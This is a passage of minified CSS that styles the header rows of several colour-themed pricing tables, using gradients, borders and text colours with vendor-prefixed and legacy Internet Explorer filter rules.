!important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#424242',endColorstr='#2b2b2b') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#424242',endColorstr='#2b2b2b') !important;background:-ms-linear-gradient(top,#424242,#2b2b2b) !important;background:-moz-linear-gradient(top,#424242,#2b2b2b) !important;background:-o-linear-gradient(top,#424242,#2b2b2b) !important;background:-webkit-linear-gradient(top,#424242,#2b2b2b) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#424242),color-stop(1,#2b2b2b)) !important}div.p_table_1_1 div.column_2 li.header_row_2{border-top:1px solid #434343;border-bottom:1px solid #1f1f1f;background-color:#353535 !important;background-image:linear-gradient(top,#363636,#1f1f1f) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#363636',endColorstr='#1f1f1f') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#363636',endColorstr='#1f1f1f') !important;background:-ms-linear-gradient(top,#363636,#1f1f1f) !important;background:-moz-linear-gradient(top,#363636,#1f1f1f) !important;background:-o-linear-gradient(top,#363636,#1f1f1f) !important;background:-webkit-linear-gradient(top,#363636,#1f1f1f) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#363636),color-stop(1,#1f1f1f)) !important}div.p_table_1_1 div.column_3 li.header_row_1{border-top:1px solid #5f5f5f;border-bottom:1px solid #1a1a1a;background-color:#353535 !important;background-image:linear-gradient(top,#424242,#2b2b2b) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#424242',endColorstr='#2b2b2b') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#424242',endColorstr='#2b2b2b') !important;background:-ms-linear-gradient(top,#424242,#2b2b2b) !important;background:-moz-linear-gradient(top,#424242,#2b2b2b) !important;background:-o-linear-gradient(top,#424242,#2b2b2b) !important;background:-webkit-linear-gradient(top,#424242,#2b2b2b) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#424242),color-stop(1,#2b2b2b)) !important}div.p_table_1_1 div.column_3 li.header_row_2{border-top:1px solid #434343;border-bottom:1px solid #1f1f1f;background-color:#353535 !important;background-image:linear-gradient(top,#363636,#1f1f1f) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#363636',endColorstr='#1f1f1f') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#363636',endColorstr='#1f1f1f') !important;background:-ms-linear-gradient(top,#363636,#1f1f1f) !important;background:-moz-linear-gradient(top,#363636,#1f1f1f) !important;background:-o-linear-gradient(top,#363636,#1f1f1f) !important;background:-webkit-linear-gradient(top,#363636,#1f1f1f) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#363636),color-stop(1,#1f1f1f)) !important}div.p_table_1_1 div.column_4 li.header_row_1{border-top:1px solid #5f5f5f;border-bottom:1px solid #1a1a1a;background-color:#353535 !important;background-image:linear-gradient(top,#424242,#2b2b2b) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#424242',endColorstr='#2b2b2b') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#424242',endColorstr='#2b2b2b') !important;background:-ms-linear-gradient(top,#424242,#2b2b2b) !important;background:-moz-linear-gradient(top,#424242,#2b2b2b) !important;background:-o-linear-gradient(top,#424242,#2b2b2b) !important;background:-webkit-linear-gradient(top,#424242,#2b2b2b) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#424242),color-stop(1,#2b2b2b)) !important}div.p_table_1_1 div.column_4 li.header_row_2{border-top:1px solid #434343;border-bottom:1px solid #1f1f1f;background-color:#353535 !important;background-image:linear-gradient(top,#363636,#1f1f1f) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#363636',endColorstr='#1f1f1f') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#363636',endColorstr='#1f1f1f') !important;background:-ms-linear-gradient(top,#363636,#1f1f1f) !important;background:-moz-linear-gradient(top,#363636,#1f1f1f) !important;background:-o-linear-gradient(top,#363636,#1f1f1f) !important;background:-webkit-linear-gradient(top,#363636,#1f1f1f) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#363636),color-stop(1,#1f1f1f)) !important}div.p_table_1_2 h1.col1,div.p_table_1_2 h1.col2,div.p_table_1_2 h1.col3,div.p_table_1_2 h1.col4{color:#da4300 !important;text-shadow:0px 1px 0px #ffdd28}div.p_table_1_2 h1 span{color:#da4300;text-shadow:0px 1px 0px #ffdd28}div.p_table_1_2 h2.col1,div.p_table_1_2 h2.col2,div.p_table_1_2 h2.col3,div.p_table_1_2 h2.col4{color:#da4300 !important;text-shadow:0px 1px 0px #ffdd28}div.p_table_1_2 h2.caption{color:#da4300 !important;text-shadow:0px 1px 0px #ffdd28}div.p_table_1_2 h2.caption span{color:#da4300 !important;text-shadow:0px 1px 0px #ffdd28 !important}div.p_table_1_2 h3.col1,div.p_table_1_2 h3.col2,div.p_table_1_2 h3.col3,div.p_table_1_2 h3.col4{color:#da4300 !important}div.p_table_1_2 div.caption_column li.header_row_1{border-top:1px solid #ffe96d;border-bottom:1px solid #ff8e00;background-color:#fcbb00 !important;background-image:linear-gradient(top,#fbd601,#fdae00) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbd601',endColorstr='#fdae00') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbd601',endColorstr='#fdae00') !important;background:-ms-linear-gradient(top,#fbd601,#fdae00) !important;background:-moz-linear-gradient(top,#fbd601,#fdae00) !important;background:-o-linear-gradient(top,#fbd601,#fdae00) !important;background:-webkit-linear-gradient(top,#fbd601,#fdae00) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fbd601),color-stop(1,#fdae00)) !important}div.p_table_1_2 div.caption_column li.header_row_2{border-top:1px solid #ffec4a;border-bottom:1px solid #ea8c00;background-color:#fcbb00 !important;background-image:linear-gradient(top,#fbd601,#fdb200) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbd601',endColorstr='#fdb200') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbd601',endColorstr='#fdb200') !important;background:-ms-linear-gradient(top,#fbd601,#fdb200) !important;background:-moz-linear-gradient(top,#fbd601,#fdb200) !important;background:-o-linear-gradient(top,#fbd601,#fdb200) !important;background:-webkit-linear-gradient(top,#fbd601,#fdb200) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fbd601),color-stop(1,#fdb200)) !important}div.p_table_1_2 div.column_1 li.header_row_1{border-top:1px solid #ffe96d;border-bottom:1px solid #ff8e00;background-color:#fcbb00 !important;background-image:linear-gradient(top,#fbd601,#fdae00) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbd601',endColorstr='#fdae00') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbd601',endColorstr='#fdae00') !important;background:-ms-linear-gradient(top,#fbd601,#fdae00) !important;background:-moz-linear-gradient(top,#fbd601,#fdae00) !important;background:-o-linear-gradient(top,#fbd601,#fdae00) !important;background:-webkit-linear-gradient(top,#fbd601,#fdae00) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fbd601),color-stop(1,#fdae00)) !important}div.p_table_1_2 div.column_1 li.header_row_2{border-top:1px solid #ffec4a;border-bottom:1px solid #ea8c00;background-color:#fcbb00 !important;background-image:linear-gradient(top,#fbd601,#fdb200) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbd601',endColorstr='#fdb200') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbd601',endColorstr='#fdb200') !important;background:-ms-linear-gradient(top,#fbd601,#fdb200) !important;background:-moz-linear-gradient(top,#fbd601,#fdb200) !important;background:-o-linear-gradient(top,#fbd601,#fdb200) !important;background:-webkit-linear-gradient(top,#fbd601,#fdb200) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fbd601),color-stop(1,#fdb200)) !important}div.p_table_1_2 div.column_2 li.header_row_1{border-top:1px solid #ffe96d;border-bottom:1px solid #ff8e00;background-color:#fcbb00 !important;background-image:linear-gradient(top,#fbd601,#fdae00) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbd601',endColorstr='#fdae00') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbd601',endColorstr='#fdae00') !important;background:-ms-linear-gradient(top,#fbd601,#fdae00) !important;background:-moz-linear-gradient(top,#fbd601,#fdae00) !important;background:-o-linear-gradient(top,#fbd601,#fdae00) !important;background:-webkit-linear-gradient(top,#fbd601,#fdae00) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fbd601),color-stop(1,#fdae00)) !important}div.p_table_1_2 div.column_2 li.header_row_2{border-top:1px solid #ffec4a;border-bottom:1px solid #ea8c00;background-color:#fcbb00 !important;background-image:linear-gradient(top,#fbd601,#fdb200) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbd601',endColorstr='#fdb200') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbd601',endColorstr='#fdb200') !important;background:-ms-linear-gradient(top,#fbd601,#fdb200) !important;background:-moz-linear-gradient(top,#fbd601,#fdb200) !important;background:-o-linear-gradient(top,#fbd601,#fdb200) !important;background:-webkit-linear-gradient(top,#fbd601,#fdb200) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fbd601),color-stop(1,#fdb200)) !important}div.p_table_1_2 div.column_3 li.header_row_1{border-top:1px solid #ffe96d;border-bottom:1px solid #ff8e00;background-color:#fcbb00 !important;background-image:linear-gradient(top,#fbd601,#fdae00) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbd601',endColorstr='#fdae00') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbd601',endColorstr='#fdae00') !important;background:-ms-linear-gradient(top,#fbd601,#fdae00) !important;background:-moz-linear-gradient(top,#fbd601,#fdae00) !important;background:-o-linear-gradient(top,#fbd601,#fdae00) !important;background:-webkit-linear-gradient(top,#fbd601,#fdae00) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fbd601),color-stop(1,#fdae00)) !important}div.p_table_1_2 div.column_3 li.header_row_2{border-top:1px solid #ffec4a;border-bottom:1px solid #ea8c00;background-color:#fcbb00 !important;background-image:linear-gradient(top,#fbd601,#fdb200) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbd601',endColorstr='#fdb200') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbd601',endColorstr='#fdb200') !important;background:-ms-linear-gradient(top,#fbd601,#fdb200) !important;background:-moz-linear-gradient(top,#fbd601,#fdb200) !important;background:-o-linear-gradient(top,#fbd601,#fdb200) !important;background:-webkit-linear-gradient(top,#fbd601,#fdb200) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fbd601),color-stop(1,#fdb200)) !important}div.p_table_1_2 div.column_4 li.header_row_1{border-top:1px solid #ffe96d;border-bottom:1px solid #ff8e00;background-color:#fcbb00 !important;background-image:linear-gradient(top,#fbd601,#fdae00) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbd601',endColorstr='#fdae00') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbd601',endColorstr='#fdae00') !important;background:-ms-linear-gradient(top,#fbd601,#fdae00) !important;background:-moz-linear-gradient(top,#fbd601,#fdae00) !important;background:-o-linear-gradient(top,#fbd601,#fdae00) !important;background:-webkit-linear-gradient(top,#fbd601,#fdae00) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fbd601),color-stop(1,#fdae00)) !important}div.p_table_1_2 div.column_4 li.header_row_2{border-top:1px solid #ffec4a;border-bottom:1px solid #ea8c00;background-color:#fcbb00 !important;background-image:linear-gradient(top,#fbd601,#fdb200) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbd601',endColorstr='#fdb200') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbd601',endColorstr='#fdb200') !important;background:-ms-linear-gradient(top,#fbd601,#fdb200) !important;background:-moz-linear-gradient(top,#fbd601,#fdb200) !important;background:-o-linear-gradient(top,#fbd601,#fdb200) !important;background:-webkit-linear-gradient(top,#fbd601,#fdb200) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fbd601),color-stop(1,#fdb200)) !important}div.p_table_1_3 h1.col1,div.p_table_1_3 h1.col2,div.p_table_1_3 h1.col3,div.p_table_1_3 h1.col4{color:#e76666 !important}div.p_table_1_3 h1 span{color:#fff !important}div.p_table_1_3 h2.col1,div.p_table_1_3 h2.col2,div.p_table_1_3 h2.col3,div.p_table_1_3 h2.col4{color:#fff !important}div.p_table_1_3 h2.caption{color:#e76666 !important}div.p_table_1_3 h2.caption span{color:#fff !important;text-shadow:none !important}div.p_table_1_3 h3.col1,div.p_table_1_3 h3.col2,div.p_table_1_3 h3.col3,div.p_table_1_3 h3.col4{color:#fff !important}div.p_table_1_3 div.caption_column li.header_row_1{border-top:1px solid #c44646;border-bottom:1px solid #810000;background-color:#ab2727 !important;background-image:linear-gradient(top,#b83636,#a72323) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b83636',endColorstr='#a72323') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b83636',endColorstr='#a72323') !important;background:-ms-linear-gradient(top,#b83636,#a72323) !important;background:-moz-linear-gradient(top,#b83636,#a72323) !important;background:-o-linear-gradient(top,#b83636,#a72323) !important;background:-webkit-linear-gradient(top,#b83636,#a72323) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#b83636),color-stop(1,#a72323)) !important}div.p_table_1_3 div.caption_column li.header_row_2{border-top:1px solid #d04848;border-bottom:1px solid #8f1d1d;background-color:#ab2727 !important;background-image:linear-gradient(top,#ba3737,#a62222) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ba3737',endColorstr='#a62222') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ba3737',endColorstr='#a62222') !important;background:-ms-linear-gradient(top,#ba3737,#a62222) !important;background:-moz-linear-gradient(top,#ba3737,#a62222) !important;background:-o-linear-gradient(top,#ba3737,#a62222) !important;background:-webkit-linear-gradient(top,#ba3737,#a62222) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#ba3737),color-stop(1,#a62222)) !important}div.p_table_1_3 div.column_1 li.header_row_1{border-top:1px solid #c44646;border-bottom:1px solid #810000;background-color:#ab2727 !important;background-image:linear-gradient(top,#b83636,#a72323) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b83636',endColorstr='#a72323') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b83636',endColorstr='#a72323') !important;background:-ms-linear-gradient(top,#b83636,#a72323) !important;background:-moz-linear-gradient(top,#b83636,#a72323) !important;background:-o-linear-gradient(top,#b83636,#a72323) !important;background:-webkit-linear-gradient(top,#b83636,#a72323) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#b83636),color-stop(1,#a72323)) !important}div.p_table_1_3 div.column_1 li.header_row_2{border-top:1px solid #d04848;border-bottom:1px solid #8f1d1d;background-color:#ab2727 !important;background-image:linear-gradient(top,#ba3737,#a62222) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ba3737',endColorstr='#a62222') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ba3737',endColorstr='#a62222') !important;background:-ms-linear-gradient(top,#ba3737,#a62222) !important;background:-moz-linear-gradient(top,#ba3737,#a62222) !important;background:-o-linear-gradient(top,#ba3737,#a62222) !important;background:-webkit-linear-gradient(top,#ba3737,#a62222) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#ba3737),color-stop(1,#a62222)) !important}div.p_table_1_3 div.column_2 li.header_row_1{border-top:1px solid #c44646;border-bottom:1px solid #810000;background-color:#ab2727 !important;background-image:linear-gradient(top,#b83636,#a72323) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b83636',endColorstr='#a72323') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b83636',endColorstr='#a72323') !important;background:-ms-linear-gradient(top,#b83636,#a72323) !important;background:-moz-linear-gradient(top,#b83636,#a72323) !important;background:-o-linear-gradient(top,#b83636,#a72323) !important;background:-webkit-linear-gradient(top,#b83636,#a72323) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#b83636),color-stop(1,#a72323)) !important}div.p_table_1_3 div.column_2 li.header_row_2{border-top:1px solid #d04848;border-bottom:1px solid #8f1d1d;background-color:#ab2727 !important;background-image:linear-gradient(top,#ba3737,#a62222) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ba3737',endColorstr='#a62222') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ba3737',endColorstr='#a62222') !important;background:-ms-linear-gradient(top,#ba3737,#a62222) !important;background:-moz-linear-gradient(top,#ba3737,#a62222) !important;background:-o-linear-gradient(top,#ba3737,#a62222) !important;background:-webkit-linear-gradient(top,#ba3737,#a62222) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#ba3737),color-stop(1,#a62222)) !important}div.p_table_1_3 div.column_3 li.header_row_1{border-top:1px solid #c44646;border-bottom:1px solid #810000;background-color:#ab2727 !important;background-image:linear-gradient(top,#b83636,#a72323) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b83636',endColorstr='#a72323') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b83636',endColorstr='#a72323') !important;background:-ms-linear-gradient(top,#b83636,#a72323) !important;background:-moz-linear-gradient(top,#b83636,#a72323) !important;background:-o-linear-gradient(top,#b83636,#a72323) !important;background:-webkit-linear-gradient(top,#b83636,#a72323) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#b83636),color-stop(1,#a72323)) !important}div.p_table_1_3 div.column_3 li.header_row_2{border-top:1px solid #d04848;border-bottom:1px solid #8f1d1d;background-color:#ab2727 !important;background-image:linear-gradient(top,#ba3737,#a62222) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ba3737',endColorstr='#a62222') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ba3737',endColorstr='#a62222') !important;background:-ms-linear-gradient(top,#ba3737,#a62222) !important;background:-moz-linear-gradient(top,#ba3737,#a62222) !important;background:-o-linear-gradient(top,#ba3737,#a62222) !important;background:-webkit-linear-gradient(top,#ba3737,#a62222) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#ba3737),color-stop(1,#a62222)) !important}div.p_table_1_3 div.column_4 li.header_row_1{border-top:1px solid #c44646;border-bottom:1px solid #810000;background-color:#ab2727 !important;background-image:linear-gradient(top,#b83636,#a72323) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b83636',endColorstr='#a72323') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b83636',endColorstr='#a72323') !important;background:-ms-linear-gradient(top,#b83636,#a72323) !important;background:-moz-linear-gradient(top,#b83636,#a72323) !important;background:-o-linear-gradient(top,#b83636,#a72323) !important;background:-webkit-linear-gradient(top,#b83636,#a72323) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#b83636),color-stop(1,#a72323)) !important}div.p_table_1_3 div.column_4 li.header_row_2{border-top:1px solid #d04848;border-bottom:1px solid #8f1d1d;background-color:#ab2727 !important;background-image:linear-gradient(top,#ba3737,#a62222) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ba3737',endColorstr='#a62222') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ba3737',endColorstr='#a62222') !important;background:-ms-linear-gradient(top,#ba3737,#a62222) !important;background:-moz-linear-gradient(top,#ba3737,#a62222) !important;background:-o-linear-gradient(top,#ba3737,#a62222) !important;background:-webkit-linear-gradient(top,#ba3737,#a62222) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#ba3737),color-stop(1,#a62222)) !important}div.p_table_1_4 h1.col1,div.p_table_1_4 h1.col2,div.p_table_1_4 h1.col3,div.p_table_1_4 h1.col4{color:#d9513b !important}div.p_table_1_4 h1 span{color:#ffba58 !important}div.p_table_1_4 h2.col1,div.p_table_1_4 h2.col2,div.p_table_1_4 h2.col3,div.p_table_1_4 h2.col4{color:#878787 !important}div.p_table_1_4 h2.caption{color:#d9513b !important}div.p_table_1_4 h2.caption span{color:#ffba58 !important;text-shadow:none !important}div.p_table_1_4 h3.col1,div.p_table_1_4 h3.col2,div.p_table_1_4 h3.col3,div.p_table_1_4 h3.col4{color:#ffba58 !important}div.p_table_1_4 div.caption_column li.header_row_1{border-top:0;border-bottom:1px solid #822c2c;background-color:#e9e9e9 !important;background-image:linear-gradient(top,#fff,#d2d2d2) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#d2d2d2') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#d2d2d2') !important;background:-ms-linear-gradient(top,#fff,#d2d2d2) !important;background:-moz-linear-gradient(top,#fff,#d2d2d2) !important;background:-o-linear-gradient(top,#fff,#d2d2d2) !important;background:-webkit-linear-gradient(top,#fff,#d2d2d2) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fff),color-stop(1,#d2d2d2)) !important}div.p_table_1_4 div.caption_column li.header_row_2{border-top:1px solid #c65757;border-bottom:1px solid #451515;background-color:#812c2c !important;background-image:linear-gradient(top,#ae3a3a,#5f2121) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ae3a3a',endColorstr='#5f2121') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ae3a3a',endColorstr='#5f2121') !important;background:-ms-linear-gradient(top,#ae3a3a,#5f2121) !important;background:-moz-linear-gradient(top,#ae3a3a,#5f2121) !important;background:-o-linear-gradient(top,#ae3a3a,#5f2121) !important;background:-webkit-linear-gradient(top,#ae3a3a,#5f2121) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#ae3a3a),color-stop(1,#5f2121)) !important}div.p_table_1_4 div.column_1 li.header_row_1{border-top:0;border-bottom:1px solid #822c2c;background-color:#e9e9e9 !important;background-image:linear-gradient(top,#fff,#d2d2d2) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#d2d2d2') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#d2d2d2') !important;background:-ms-linear-gradient(top,#fff,#d2d2d2) !important;background:-moz-linear-gradient(top,#fff,#d2d2d2) !important;background:-o-linear-gradient(top,#fff,#d2d2d2) !important;background:-webkit-linear-gradient(top,#fff,#d2d2d2) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fff),color-stop(1,#d2d2d2)) !important}div.p_table_1_4 div.column_1 li.header_row_2{border-top:1px solid #c65757;border-bottom:1px solid #451515;background-color:#812c2c !important;background-image:linear-gradient(top,#ae3a3a,#5f2121) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ae3a3a',endColorstr='#5f2121') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ae3a3a',endColorstr='#5f2121') !important;background:-ms-linear-gradient(top,#ae3a3a,#5f2121) !important;background:-moz-linear-gradient(top,#ae3a3a,#5f2121) !important;background:-o-linear-gradient(top,#ae3a3a,#5f2121) !important;background:-webkit-linear-gradient(top,#ae3a3a,#5f2121) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#ae3a3a),color-stop(1,#5f2121)) !important}div.p_table_1_4 div.column_2 li.header_row_1{border-top:0;border-bottom:1px solid #822c2c;background-color:#e9e9e9 !important;background-image:linear-gradient(top,#fff,#d2d2d2) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#d2d2d2') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#d2d2d2') !important;background:-ms-linear-gradient(top,#fff,#d2d2d2) !important;background:-moz-linear-gradient(top,#fff,#d2d2d2) !important;background:-o-linear-gradient(top,#fff,#d2d2d2) !important;background:-webkit-linear-gradient(top,#fff,#d2d2d2) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fff),color-stop(1,#d2d2d2)) !important}div.p_table_1_4 div.column_2 li.header_row_2{border-top:1px solid #c65757;border-bottom:1px solid #451515;background-color:#812c2c !important;background-image:linear-gradient(top,#ae3a3a,#5f2121) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ae3a3a',endColorstr='#5f2121') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ae3a3a',endColorstr='#5f2121') !important;background:-ms-linear-gradient(top,#ae3a3a,#5f2121) !important;background:-moz-linear-gradient(top,#ae3a3a,#5f2121) !important;background:-o-linear-gradient(top,#ae3a3a,#5f2121) !important;background:-webkit-linear-gradient(top,#ae3a3a,#5f2121) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#ae3a3a),color-stop(1,#5f2121)) !important}div.p_table_1_4 div.column_3 li.header_row_1{border-top:0;border-bottom:1px solid #822c2c;background-color:#e9e9e9 !important;background-image:linear-gradient(top,#fff,#d2d2d2) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#d2d2d2') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#d2d2d2') !important;background:-ms-linear-gradient(top,#fff,#d2d2d2) !important;background:-moz-linear-gradient(top,#fff,#d2d2d2) !important;background:-o-linear-gradient(top,#fff,#d2d2d2) !important;background:-webkit-linear-gradient(top,#fff,#d2d2d2) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fff),color-stop(1,#d2d2d2)) !important}div.p_table_1_4 div.column_3 li.header_row_2{border-top:1px solid #c65757;border-bottom:1px solid #451515;background-color:#812c2c !important;background-image:linear-gradient(top,#ae3a3a,#5f2121) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ae3a3a',endColorstr='#5f2121') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ae3a3a',endColorstr='#5f2121') !important;background:-ms-linear-gradient(top,#ae3a3a,#5f2121) !important;background:-moz-linear-gradient(top,#ae3a3a,#5f2121) !important;background:-o-linear-gradient(top,#ae3a3a,#5f2121) !important;background:-webkit-linear-gradient(top,#ae3a3a,#5f2121) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#ae3a3a),color-stop(1,#5f2121)) !important}div.p_table_1_4 div.column_4 li.header_row_1{border-top:0;border-bottom:1px solid #822c2c;background-color:#e9e9e9 !important;background-image:linear-gradient(top,#fff,#d2d2d2) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#d2d2d2') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#d2d2d2') !important;background:-ms-linear-gradient(top,#fff,#d2d2d2) !important;background:-moz-linear-gradient(top,#fff,#d2d2d2) !important;background:-o-linear-gradient(top,#fff,#d2d2d2) !important;background:-webkit-linear-gradient(top,#fff,#d2d2d2) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fff),color-stop(1,#d2d2d2)) !important}div.p_table_1_4 div.column_4 li.header_row_2{border-top:1px solid #c65757;border-bottom:1px solid #451515;background-color:#812c2c !important;background-image:linear-gradient(top,#ae3a3a,#5f2121) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ae3a3a',endColorstr='#5f2121') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ae3a3a',endColorstr='#5f2121') !important;background:-ms-linear-gradient(top,#ae3a3a,#5f2121) !important;background:-moz-linear-gradient(top,#ae3a3a,#5f2121) !important;background:-o-linear-gradient(top,#ae3a3a,#5f2121) !important;background:-webkit-linear-gradient(top,#ae3a3a,#5f2121) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#ae3a3a),color-stop(1,#5f2121)) !important}div.p_table_1_5 h1.col1,div.p_table_1_5 h1.col2,div.p_table_1_5 h1.col3,div.p_table_1_5 h1.col4{color:#fff !important}div.p_table_1_5 h1 span{color:#fff !important}div.p_table_1_5 h2.col1,div.p_table_1_5 h2.col2,div.p_table_1_5 h2.col3,div.p_table_1_5 h2.col4{color:#fff !important}div.p_table_1_5 h2.caption{color:#ef9a36 !important}div.p_table_1_5 h2.caption span{color:#f6ba18 !important;text-shadow:none !important}div.p_table_1_5 h3.col1,div.p_table_1_5 h3.col2,div.p_table_1_5 h3.col3,div.p_table_1_5 h3.col4{color:#fff !important}div.p_table_1_5 div.caption_column li.header_row_1{border-top:0;background:#fff !important}div.p_table_1_5 div.caption_column li.header_row_2{background:#fff !important}div.p_table_1_5 div.column_1 li.header_row_1{border-top:0;background:#e18416 !important}div.p_table_1_5 div.column_1 li.header_row_2{background:#ef9a36 !important}div.p_table_1_5 div.column_2 li.header_row_1{border-top:0;background:#e9aa00 !important}div.p_table_1_5 div.column_2 li.header_row_2{background:#f6ba18 !important}div.p_table_1_5 div.column_3 li.header_row_1{background:#839c0e !important}div.p_table_1_5 div.column_3 li.header_row_2{background:#94ac26 !important}div.p_table_1_5 div.column_4 li.header_row_1{background:#418520 !important}div.p_table_1_5 div.column_4 li.header_row_2{background:#579e34 !important}div.p_table_1_6 h1.col1,div.p_table_1_6 